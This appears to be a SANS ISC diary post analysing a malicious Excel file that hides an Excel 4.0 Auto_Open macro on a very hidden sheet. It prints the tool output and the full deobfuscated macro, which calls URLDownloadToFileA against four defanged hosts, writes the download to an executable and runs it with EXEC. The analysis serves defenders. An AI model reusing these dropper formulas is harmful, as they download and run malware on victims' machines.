A Safe Excel Sheet Not So Safe
I discovered a nice sample yesterday. This excel sheet was found in a mail flagged as “suspicious” by a security appliance. The recipient asked to release the mail from the quarantine because “it was sent from a known contact”. Before releasing such a mail from the quarantine, the process in place is to have a quick look at the file to ensure that it is safe to be released.
The file is called 'Info01.xls' (SHA256:89e6e635c1101a6a89d3abbb427551fd9b0c1e9695d22fa44dd480bf6026c44c) is a VT score of 0/59[1]. Yes, you read it correctly, it remains undetected by antivirus solutions!
Just by opening the file, it looks of course suspicious:
Just by having a look at the strings in the file, we can spot interesting info:
root@remnux:/malzoo# strings Info01.xls | egrep -i "(http|url|exe)" urlmon URLDownloadToFileA hxxp://samphaopet[.]com/wp-content/uploads/2020/02/idle/111111.png c:\Users\Public\asd2asff32.exe urlmon URLDownloadToFileA hxxp://icietdemain[.]fr/contents/2020/02/idle/222222.png c:\Users\Public\asd2asff32.exe urlmon URLDownloadToFileA hxxp://careers[.]sorint[.]it/idle/33333.png c:\Users\Public\asd2asff32.exe urlmon URLDownloadToFileA hxxp://uniluisgpaez[.]edu[.]co/wp-content/uploads/2020/02/idle/444444.png c:\Users\Public\asd2asff32.exe
The classic checks did not reveal any interesting nor malicious details. Also, no VBA macro:
root@remnux:/malzoo# oledump.py Info01.xls 1: 4096 '\x05DocumentSummaryInformation' 2: 240 '\x05SummaryInformation' 3: 101978 'Workbook'
Maybe, the macro code has been removed by using the “VBA stomping” technique[2]? Again, a negative result:
root@remnux:/malzoo# pcodedmp.py -d Info01.xls Processing file: Info01.xls
The next technique to test is the presence of an Excel 4 Macro[3]. By default, I’m using a Remnux distribution to analyze malicious files but it did not work:
root@remnux:/malzoo# oledump.py -p plugin_biff.py --pluginoptions "-x" Info01.xls 1: 4096 '\x05DocumentSummaryInformation' 2: 240 '\x05SummaryInformation' 3: 101978 'Workbook' Usage: oledump.py [options] oledump.py: error: no such option: -x
The option '-x' filters results and returns only information related to the macro. After a quick chat with Didier Stevens, it appeared that oledump.py on the Remnux is quite outdated and does not have all options. Let’s upgrade and re-test:
root@ubuntu:/malzoo# oledump.py -p plugin_biff --pluginoptions "-x" ../Info01.xls
1: 4096 '\x05DocumentSummaryInformation'
2: 240 '\x05SummaryInformation'
3: 101978 'Workbook'
Plugin: BIFF plugin
0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible
0085 18 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, very hidden
'0018 31 LABEL : Cell Value, String Constant - \x00asdfafwe'
0018 23 LABEL : Cell Value, String Constant - build-in-name 1 Auto_Open
'0018 28 LABEL : Cell Value, String Constant - \x00rewtr'
'0018 29 LABEL : Cell Value, String Constant - \x00rwth54'
"0006 51 FORMULA : Cell Formula - R1C1 len=29 ptgInt 42 ptgFuncV GET.WORKSPACE (0x00ba) ptgAttr ptgMissArg ptgAttr ptgBool *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: '\\x01B\\x01\\x10\\x80\\x19\\x08\\x03\\x00B\\x03\\x01\\x00'"
0006 28 FORMULA : Cell Formula - R2C1 len=6 ptgInt 13 ptgFuncV GET.WORKSPACE (0x00ba)
0006 28 FORMULA : Cell Formula - R3C1 len=6 ptgInt 14 ptgFuncV GET.WORKSPACE (0x00ba)
"0006 58 FORMULA : Cell Formula - R4C1 len=36 ptgRefV R~1C~0 ptgInt 770 ptgLT *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression:
'\\x19\\x02\\x0e\\x00\\x1d\\x00\\x19@\\x00\\x01B\\x01\\x10\\x80\\x19\\x08\\x08\\x00\\x16\\x19\\x08\\x03\\x00B\\x03\\x01\\x00'"
"0006 58 FORMULA : Cell Formula - R5C1 len=36 ptgRefV R~2C~0 ptgInt 380 ptgLT *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression:
'\\x19\\x02\\x0e\\x00\\x1d\\x00\\x19@\\x00\\x01B\\x01\\x10\\x80\\x19\\x08\\x08\\x00\\x16\\x19\\x08\\x03\\x00B\\x03\\x01\\x00'"
"0006 51 FORMULA : Cell Formula - R6C1 len=29 ptgInt 19 ptgFuncV GET.WORKSPACE (0x00ba) ptgAttr ptgMissArg ptgAttr ptgBool *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: '\\x01B\\x01\\x10\\x80\\x19\\x08\\x03\\x00B\\x03\\x01\\x00'"
'0006 174 FORMULA : Cell Formula - R7C1 len=152 ptgStr "urlmon" ptgStr "URLDownloadToFileA" ptgStr "JJCCJJ" ptgInt 0 ptgStr "hxxp://samphaopet[.]com/wp-content/uploads/2020/02/idle/111111.png" ptgStr "c:\\Users\\Public\\asd2asff32.exe" ptgInt 0 ptgInt 0 ptgFuncVarV args 8 func CALL (0x0096) '
'0006 205 FORMULA : Cell Formula - R8C1 len=183 ptgRefV R~6C~0 ptgInt 0 ptgLT *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: \'\\x19\\x02\\x96\\x00\\x17\\x06\\x00urlmon\\x17\\x12\\x00URLDownloadToFileA\\x17\\x06\\x00JJCCJJ\\x1e\\x00\\x00\\x176\\x00hxxp://icietdemain[.]fr/contents/2020/02/idle/222222.png\\x17\\x1e\\x00c:\\\\Users\\\\Public\\\\asd2asff32.exe\\x1e\\x00\\x00\\x1e\\x00\\x00\\x19@\\x00\\x01"\\x08\\x96\\x00\\x19\\x08\\x13\\x00$\\x0b\\x00\\x00\\xc0\\x19@\\x00\\x01A5\\x00\\x19\\x08\\x03\\x00B\\x03\\x01\\x00\''
'0006 190 FORMULA : Cell Formula - R9C1 len=168 ptgRefV R~7C~0 ptgInt 0 ptgLT *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: \'\\x19\\x02\\x87\\x00\\x17\\x06\\x00urlmon\\x17\\x12\\x00URLDownloadToFileA\\x17\\x06\\x00JJCCJJ\\x1e\\x00\\x00\\x17\\\'\\x00hxxp://careers[.]sorint[.]it/idle/33333.png\\x17\\x1e\\x00c:\\\\Users\\\\Public\\\\asd2asff32.exe\\x1e\\x00\\x00\\x1e\\x00\\x00\\x19@\\x00\\x01"\\x08\\x96\\x00\\x19\\x08\\x13\\x00$\\x0b\\x00\\x00\\xc0\\x19@\\x00\\x01A5\\x00\\x19\\x08\\x03\\x00B\\x03\\x01\\x00\''
'0006 220 FORMULA : Cell Formula - R10C1 len=198 ptgRefV R~8C~0 ptgInt 0 ptgLT *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: \'\\x19\\x02\\xa5\\x00\\x17\\x06\\x00urlmon\\x17\\x12\\x00URLDownloadToFileA\\x17\\x06\\x00JJCCJJ\\x1e\\x00\\x00\\x17E\\x00hxxp://uniluisgpaez[.]edu[.]co/wp-content/uploads/2020/02/idle/444444.png\\x17\\x1e\\x00c:\\\\Users\\\\Public\\\\asd2asff32.exe\\x1e\\x00\\x00\\x1e\\x00\\x00\\x19@\\x00\\x01"\\x08\\x96\\x00\\x19\\x08\\x13\\x00$\\x0b\\x00\\x00\\xc0\\x19@\\x00\\x01A5\\x00\\x19\\x08\\x03\\x00B\\x03\\x01\\x00\''
"0006 58 FORMULA : Cell Formula - R11C1 len=36 ptgRefV R~9C~0 ptgInt 0 ptgLT *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: '\\x19\\x02\\x0e\\x00\\x1d\\x00\\x19@\\x00\\x01B\\x01\\x10\\x80\\x19\\x08\\x08\\x00\\x16\\x19\\x08\\x03\\x00B\\x03\\x01\\x00'"
'0006 59 FORMULA : Cell Formula - R12C1 len=37 ptgStr "c:\\Users\\Public\\asd2asff32.exe" ptgFuncVarV args 1 func EXEC (0x006e) '
0006 115 FORMULA : Cell Formula - R13C1 len=93 ptgStr "The workbook cannot be opened or repaired by Microsoft Excel because it is corrupt." ptgInt 2 ptgFuncVarV args 2 func ALERT (0x8076)
"0006 28 FORMULA : Cell Formula - R14C1 len=6 ptgBool *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: '\\x00B\\x01\\x10\\x80'"
'0006 45 FORMULA : Cell Formula - R14C8 len=23 ptgStr "e6oGgi9gZN" ptgAttr ptgBool *INCOMPLETE FORMULA PARSING* Remaining, unparsed expression: \'\\x01B\\x02\\x7f\\x81\''
Now, we see the URLs found in strings as well as some interesting code.

Indeed, here is the macro sheet 'unhidden':
The macro tries to download the second payload from different sites and executes it:
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"hxxp://samphaopet[.]com/wp-content/uploads/2020/02/idle/111111.png","c:\Users\Public\asd2asff32.exe",0,0)
=IF(A7<0, CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"hxxp://icietdemain[.]fr/contents/2020/02/idle/222222.png","c:\Users\Public\asd2asff32.exe",0,0), GOTO(A12))
=IF(A8<0, CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"hxxp://careers[.]sorint[.]it/idle/33333.png","c:\Users\Public\asd2asff32.exe",0,0), GOTO(A12))
=IF(A9<0, CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,"hxxp://uniluisgpaez[.]edu[.]co/wp-content/uploads/2020/02/idle/444444.png","c:\Users\Public\asd2asff32.exe",0,0), GOTO(A12))
=IF(A10<0, CLOSE(FALSE),)
=EXEC("c:\Users\Public\asd2asff32.exe")
The payload (SHA256:aa5aa800d2c34b82c37178b9a4b4964c2da8d0da9b5ab3a7ff2eb8a2434e70c7) has a VT score of 33/72[4].
To conclude this diary, keep your security toolbox up-to-date to be sure to have all the latest detection capabilities and techniques, especially Didier's tools[5] that are updated quite often! Or, use my Docker with all his tools pre-installed[6].
[1] https://www.virustotal.com/gui/file/89e6e635c1101a6a89d3abbb427551fd9b0c1e9695d22fa44dd480bf6026c44c/detection
[2] https://isc.sans.edu/forums/diary/Malicious+VBA+Office+Document+Without+Source+Code/24870
[3] https://isc.sans.edu/forums/diary/Video+Maldoc+Analysis+Excel+40+Macro/24752
[4] https://www.virustotal.com/gui/file/aa5aa800d2c34b82c37178b9a4b4964c2da8d0da9b5ab3a7ff2eb8a2434e70c7/detection
[5] https://blog.didierstevens.com/my-software/
[6] https://isc.sans.edu/forums/diary/DSSuite+A+Docker+Container+with+Didiers+Tools/24926
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
| Reverse-Engineering Malware: Advanced Code Analysis | Amsterdam | Mar 16th - Mar 20th 2026 |


Comments